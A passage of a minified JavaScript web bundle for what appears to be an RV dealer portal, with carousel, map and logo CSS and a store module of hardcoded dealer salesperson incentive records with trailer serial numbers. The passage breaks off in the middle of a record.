.slide-copy[data-v-37b74c28]{animation-delay:1s}.slide .slide-image[data-v-37b74c28]{height:100%;position:absolute;width:100%;z-index:1}.slide .slide-image[data-v-37b74c28] picture{display:block;height:100%;width:100%}.slide .slide-image[data-v-37b74c28] img{height:100%;max-width:none;-o-object-fit:cover;object-fit:cover;width:100%}.slide .slide-copy[data-v-37b74c28]{max-width:85ch;opacity:0;padding:3.5rem 1.5rem;padding:var(--stacked-component-lg,3.5rem) 1.5rem;padding-top:7.5625rem;padding-top:calc(var(--stacked-component-lg) + 4.0625rem);position:absolute;width:100%;z-index:2}@media(min-width:768px){.slide .slide-copy[data-v-37b74c28]{padding:3.5rem 1.5rem;padding:var(--stacked-component-lg) var(--container-padding);padding-top:7.5625rem;padding-top:calc(var(--stacked-component-lg) + 4.0625rem)}}@media(min-width:1150px){.slide .slide-copy[data-v-37b74c28]{padding-top:8.8125rem;padding-top:calc(var(--stacked-component-lg) + 5.3125rem)}}.slide .slide-copy .slide-heading[data-v-37b74c28]{margin-bottom:1rem;margin-bottom:var(--text-spacing-md)}.slide .slide-copy .slide-paragraph[data-v-37b74c28]{margin-bottom:1.5rem;margin-bottom:var(--text-spacing-lg)}.slide-image[data-v-37b74c28] picture:after{content:"";height:100%;left:0;position:absolute;top:0;width:100%}.slide-copy[data-v-37b74c28]{text-align:center}.top-left .slide-copy[data-v-37b74c28]{left:0;text-align:left;top:0}.top-left .theme-dark .slide-image[data-v-37b74c28] picture:after{background-image:linear-gradient(to top left,transparent,rgba(0,0,0,.12) 50%,rgba(0,0,0,.35))}.top-left .theme-light .slide-image[data-v-37b74c28] picture:after{background-image:linear-gradient(to top left,hsla(0,0%,100%,0),hsla(0,0%,100%,.12) 50%,hsla(0,0%,100%,.35))}.top-center .slide-copy[data-v-37b74c28]{left:50%;margin:0;text-align:center;top:0;transform:translateX(-50%)}.top-center .slide-copy .btn[data-v-37b74c28]{margin:0 auto}.top-center .theme-dark .slide-image[data-v-37b74c28] picture:after{background-image:linear-gradient(0deg,transparent 0,rgba(0,0,0,.1) 50%,rgba(0,0,0,.25))}.top-center .theme-light .slide-image[data-v-37b74c28] picture:after{background-image:linear-gradient(0deg,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.1) 50%,hsla(0,0%,100%,.25))}.top-right .slide-copy[data-v-37b74c28]{right:0;text-align:right;top:0}.top-right .slide-copy .btn[data-v-37b74c28]{margin-left:auto}.top-right .theme-dark .slide-image[data-v-37b74c28] picture:after{background-image:linear-gradient(to top right,transparent,rgba(0,0,0,.12) 50%,rgba(0,0,0,.35))}.top-right .theme-light .slide-image[data-v-37b74c28] picture:after{background-image:linear-gradient(to top right,hsla(0,0%,100%,0),hsla(0,0%,100%,.12) 50%,hsla(0,0%,100%,.35))}.middle-left .slide-copy[data-v-37b74c28]{left:0;text-align:left;top:50%;transform:translateY(-50%)}.middle-left .theme-dark .slide-image[data-v-37b74c28] picture:after{background-image:linear-gradient(270deg,transparent 0,rgba(0,0,0,.1) 50%,rgba(0,0,0,.25))}.middle-left .theme-light .slide-image[data-v-37b74c28] picture:after{background-image:linear-gradient(270deg,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.1) 50%,hsla(0,0%,100%,.25))}.middle-center .slide-copy[data-v-37b74c28]{left:50%;text-align:center;top:50%;transform:translate(-50%,-50%)}.middle-center .slide-copy .btn[data-v-37b74c28]{margin:0 auto}.middle-center .theme-dark .slide-image[data-v-37b74c28] picture:after{background-color:rgba(0,0,0,.15)}.middle-center .theme-light .slide-image[data-v-37b74c28] picture:after{background-color:hsla(0,0%,100%,.15)}.middle-right .slide-copy[data-v-37b74c28]{right:0;text-align:right;top:50%;transform:translateY(-50%)}.middle-right .slide-copy .btn[data-v-37b74c28]{margin-left:auto}.middle-right .theme-dark .slide-image[data-v-37b74c28] picture:after{background-image:linear-gradient(90deg,transparent 0,rgba(0,0,0,.1) 50%,rgba(0,0,0,.25))}.middle-right .theme-light .slide-image[data-v-37b74c28] picture:after{background-image:linear-gradient(90deg,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.1) 50%,hsla(0,0%,100%,.25))}.bottom-left .slide-copy[data-v-37b74c28]{bottom:0;left:0;text-align:left}.bottom-left .theme-dark .slide-image[data-v-37b74c28] picture:after{background-image:linear-gradient(to bottom left,transparent,rgba(0,0,0,.12) 50%,rgba(0,0,0,.35))}.bottom-left .theme-light .slide-image[data-v-37b74c28] picture:after{background-image:linear-gradient(to bottom left,hsla(0,0%,100%,0),hsla(0,0%,100%,.12) 50%,hsla(0,0%,100%,.35))}.bottom-center .slide-copy[data-v-37b74c28]{bottom:0;left:50%;margin:0;text-align:center;transform:translateX(-50%)}.bottom-center .slide-copy .btn[data-v-37b74c28]{margin:0 auto}.bottom-center .theme-dark .slide-image[data-v-37b74c28] picture:after{background-image:linear-gradient(180deg,transparent 0,rgba(0,0,0,.1) 50%,rgba(0,0,0,.25))}.bottom-center .theme-light .slide-image[data-v-37b74c28] picture:after{background-image:linear-gradient(180deg,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.1) 50%,hsla(0,0%,100%,.25))}.bottom-right .slide-copy[data-v-37b74c28]{bottom:0;right:0;text-align:right}.bottom-right .slide-copy .btn[data-v-37b74c28]{margin-left:auto}.bottom-right .theme-dark .slide-image[data-v-37b74c28] picture:after{background-image:linear-gradient(to bottom right,transparent,rgba(0,0,0,.12) 50%,rgba(0,0,0,.35))}.bottom-right .theme-light .slide-image[data-v-37b74c28] picture:after{background-image:linear-gradient(to bottom right,hsla(0,0%,100%,0),hsla(0,0%,100%,.12) 50%,hsla(0,0%,100%,.35))}.center .slide-copy[data-v-37b74c28]{left:50%;margin:0;text-align:center;top:50%;transform:translate(-50%,-50%)}.center .slide-copy .btn[data-v-37b74c28]{margin:0 auto}.center .theme-dark .slide-image[data-v-37b74c28] picture:after{background-color:rgba(0,0,0,.15)}.center .theme-light .slide-image[data-v-37b74c28] picture:after{background-color:hsla(0,0%,100%,.15)}.slides-indicator[data-v-37b74c28]{background-color:#fff;bottom:0;display:flex;position:absolute;width:100%;z-index:10}.indicator[data-v-37b74c28]{background-color:#f0edec;cursor:pointer;height:.5rem;margin-right:.125rem;position:relative;width:100%}.indicator[data-v-37b74c28]:last-of-type{margin-right:0}.indicator[data-v-37b74c28]:before{bottom:0;content:"";cursor:pointer;height:1.5rem;left:0;position:absolute;width:100%;z-index:11}.indicator.active .progress-bar[data-v-37b74c28]{animation:progress-bar-37b74c28 4s forwards,progress-bar-shrink-37b74c28 1s forwards;animation-delay:0s,4s}.indicator.active.stopped .progress-bar[data-v-37b74c28]{animation:none;width:100%}.indicator .progress-bar[data-v-37b74c28]{background-color:#a15f29;height:100%;width:0}.button-link[data-v-37b74c28]{-webkit-text-decoration:none;text-decoration:none}.more-info-button[data-v-37b74c28]{display:inline-block}@keyframes progress-bar-37b74c28{0%{width:0}to{width:100%}}@keyframes progress-bar-shrink-37b74c28{0%{float:right;width:100%}to{float:right;width:0}}@keyframes make-visible-37b74c28{0%{opacity:0}99%{opacity:1}to{opacity:1;z-index:10}}@keyframes make-invisible-37b74c28{0%{opacity:1}to{opacity:0}}',""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(464)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-75e428b2]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-75e428b2]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-75e428b2]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.tampa-map[data-v-75e428b2]{margin:0 auto;width:100%}.intro[data-v-75e428b2]{align-items:center;background-color:#a15f29;box-shadow:0 2px 4px rgba(0,0,0,.12);color:#fff;display:flex;font-size:.875rem;font-weight:500;gap:1rem;height:-moz-fit-content;height:fit-content;justify-content:center;margin-top:1rem;opacity:.9;padding:.25rem 2rem;width:100%}@media(min-width:768px){.intro[data-v-75e428b2]{height:2rem;margin-top:0;padding:.25rem 1.5rem}}.map-container[data-v-75e428b2]{background-color:#ece7e2;display:flex;justify-content:center;position:relative;width:100%}.map-image[data-v-75e428b2]{max-width:100%;pointer-events:none;width:100%}@media(min-width:768px){.map-image[data-v-75e428b2]{max-width:80%}}.map-overlay[data-v-75e428b2]{bottom:0;height:100%;left:0;pointer-events:none;position:absolute;right:0;top:0;width:100%}.map-zone[data-v-75e428b2]{fill:transparent;cursor:pointer;pointer-events:auto;transition:fill .15s ease}.map-zone[data-v-75e428b2]:hover{fill:rgba(255,0,0,.35)}.map-zone.active[data-v-75e428b2]{fill:rgba(255,0,0,.5)}.tooltip-wrapper[data-v-75e428b2]{position:absolute}.map-tooltip[data-v-75e428b2]{background:#173d6d;border:10px solid #fff;border-radius:40px;box-shadow:0 4px 8px rgba(0,0,0,.25);color:#fff;display:flex;flex-direction:column;gap:.375rem;min-width:250px;padding:1.5rem;pointer-events:auto;position:relative;z-index:2}.tooltip-arrow[data-v-75e428b2]{left:50%;position:absolute;top:97%;transform:translateX(-50%) rotate(-130deg);width:50px;fill:#fff;display:none;z-index:1}@media(min-width:768px){.tooltip-arrow[data-v-75e428b2]{display:block}}.tooltip-close[data-v-75e428b2]{background:transparent;border:0;color:#fff;cursor:pointer;font-size:1rem;line-height:1;padding:.25rem;position:absolute;right:.75rem;top:.75rem}.tooltip-close[data-v-75e428b2] svg{fill:#fff}@media(max-width:768px){.map-tooltip[data-v-75e428b2]{border-radius:30px;max-width:100%;width:calc(100% - 2rem)}}.tooltip-title[data-v-75e428b2]{font-size:.875rem;font-weight:700;margin:0}.tooltip-line[data-v-75e428b2]{font-size:.75rem;font-weight:500;line-height:1.25}.tooltip-brands[data-v-75e428b2]{list-style-position:inside}.tooltip-brands li[data-v-75e428b2]{font-size:.75rem;font-weight:500;line-height:1.25}.directions-button[data-v-75e428b2]{background:#a15f29;border-radius:4px;color:#fff;font-weight:600;padding:.25rem;text-align:center;-webkit-text-decoration:none;text-decoration:none}.map-tooltip-fade-enter-active[data-v-75e428b2],.map-tooltip-fade-leave-active[data-v-75e428b2]{transition:opacity .15s ease}.map-tooltip-fade-enter[data-v-75e428b2],.map-tooltip-fade-leave-to[data-v-75e428b2]{opacity:0}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(465)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-be483524]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-be483524]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-be483524]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.logo[data-v-be483524]{display:block;height:1.5rem}@media(min-width:1150px){.logo[data-v-be483524]{height:2rem}}.ignite-logo[data-v-be483524]{display:none}@media(min-width:768px){.ignite-logo[data-v-be483524]{display:block}}.ignite-logo-dark[data-v-be483524]{display:block}@media(min-width:768px){.ignite-logo-dark[data-v-be483524]{display:none}}",""]),n.locals={},e.exports=n},function(e,t){},,,,,,,function(e,t,r){"use strict";r.r(t),r.d(t,"state",function(){return w}),r.d(t,"getters",function(){return k}),r.d(t,"mutations",function(){return C}),r.d(t,"actions",function(){return L});r(19),r(13),r(24),r(34),r(27),r(20);var n=r(23),o=r(16);const l=[{parmProgramId:"PR-254345",parmItemGroupId:"Bullet",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4250679",parmItemId:"BL331BHS21",parmSerialNumber:"4YDT33121MT433334",parmProgramAmount:150,parmStartDate:"2020-08-22",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"MT433334",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638045667",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"FZ-242421",parmItemGroupId:"Fuzion",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4302882",parmItemId:"FZ41921",parmSerialNumber:"4YDF37324MF810996",parmProgramAmount:150,parmStartDate:"2020-08-22",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"MF810996",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638045666",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-254345",parmItemGroupId:"Bullet",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4343326",parmItemId:"BL1850RB21",parmSerialNumber:"",parmProgramAmount:150,parmStartDate:"2020-08-22",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638045663",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-254345",parmItemGroupId:"Bullet",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4343330",parmItemId:"BL1850RB21",parmSerialNumber:"4YDT18515MT434717",parmProgramAmount:150,parmStartDate:"2020-08-22",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"MT434717",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638045662",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-254345",parmItemGroupId:"Bullet",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4422036",parmItemId:"BL287QBS21",parmSerialNumber:"",parmProgramAmount:150,parmStartDate:"2020-08-22",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638045656",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-254345",parmItemGroupId:"Bullet",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4422040",parmItemId:"BL24RKPR21",parmSerialNumber:"",parmProgramAmount:150,parmStartDate:"2020-08-22",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638045655",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-254345",parmItemGroupId:"Bullet",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4422042",parmItemId:"BL290BHS21",parmSerialNumber:"4YDT29022MT433320",parmProgramAmount:150,parmStartDate:"2020-08-22",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"MT433320",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638045654",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-254345",parmItemGroupId:"Bullet",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4422043",parmItemId:"BL290BHS21",parmSerialNumber:"4YDT29027MT435905",parmProgramAmount:150,parmStartDate:"2020-08-22",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"MT435905",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638045653",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-254345",parmItemGroupId:"Bullet",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4422045",parmItemId:"BL330BHS21",parmSerialNumber:"4YDT33023MT434910",parmProgramAmount:150,parmStartDate:"2020-08-22",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"MT434910",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638045652",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-254345",parmItemGroupId:"Bullet",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4422049",parmItemId:"BL330BHS21",parmSerialNumber:"4YDT33027MT433811",parmProgramAmount:150,parmStartDate:"2020-08-22",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"MT433811",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638045651",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-254345",parmItemGroupId:"Bullet",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4422050",parmItemId:"BL2430BH21",parmSerialNumber:"4YDT24324MT434600",parmProgramAmount:150,parmStartDate:"2020-08-22",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"MT434600",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638045650",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-254345",parmItemGroupId:"Bullet",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4422057",parmItemId:"BL2730BH21",parmSerialNumber:"",parmProgramAmount:150,parmStartDate:"2020-08-22",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638045649",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-254345",parmItemGroupId:"Bullet",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4422062",parmItemId:"BL30RIPR21",parmSerialNumber:"4YDT30R23MD433493",parmProgramAmount:150,parmStartDate:"2020-08-22",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"MD433493",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638045647",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-254345",parmItemGroupId:"Bullet",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4451887",parmItemId:"BL1700BH21",parmSerialNumber:"4YDT17010MT434948",parmProgramAmount:150,parmStartDate:"2020-08-22",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"MT434948",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638045646",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-254345",parmItemGroupId:"Bullet",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4451897",parmItemId:"BL1800RB21",parmSerialNumber:"4YDT18011MT435001",parmProgramAmount:150,parmStartDate:"2020-08-22",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"MT435001",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638045645",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-254345",parmItemGroupId:"Bullet",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4452341",parmItemId:"BL2200BH21",parmSerialNumber:"4YDT2202XMT434190",parmProgramAmount:150,parmStartDate:"2020-08-22",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"MT434190",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638045643",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-254345",parmItemGroupId:"Bullet",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4452345",parmItemId:"BL221RBS21",parmSerialNumber:"4YDT22129MT435796",parmProgramAmount:150,parmStartDate:"2020-08-22",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"MT435796",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638045642",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-254345",parmItemGroupId:"Bullet",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4452349",parmItemId:"BL261RBS21",parmSerialNumber:"4YDT26123MT435042",parmProgramAmount:150,parmStartDate:"2020-08-22",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"MT435042",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638045641",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-254345",parmItemGroupId:"Bullet",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4452355",parmItemId:"BL23RBPR21",parmSerialNumber:"4YDT23R22MD435594",parmProgramAmount:150,parmStartDate:"2020-08-22",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"MD435594",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638045640",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-254345",parmItemGroupId:"Bullet",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4452442",parmItemId:"BL26RBPR21",parmSerialNumber:"",parmProgramAmount:150,parmStartDate:"2020-08-22",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638045639",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-254345",parmItemGroupId:"Bullet",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson SPIFF",parmSalesId:"4452449",parmItemId:"BL29BHPR21",parmSerialNumber:"4YDT29B20MD434084",parmProgramAmount:150,parmStartDate:"2020-08-22",parmEndDate:"2021-12-31",parmProgramLineStatus:1,parmProgramLineStatusStr:"Approved",parmSalesPersonId:"",parmSaleDate:"",parmRegistrationDate:"",parmShortVIN:"MD434084",parmCheckAmount:0,parmPaidTo:"",parmPaymentInfo:"",parmCheckDate:"",parmExpired:"false",parmExpiredStr:"No",parmRecordId:"5638045638",parmDealerCity:"Louisville",parmDealerStreet:"4037 Airport Hwy"},{parmProgramId:"PR-254345",parmItemGroupId:"Bullet",parmAccountNum:"2450",parmCustName:"Chilhowee RV Center",parmProgramType:5,parmProgramTypeStr:"Dealer Salesperson 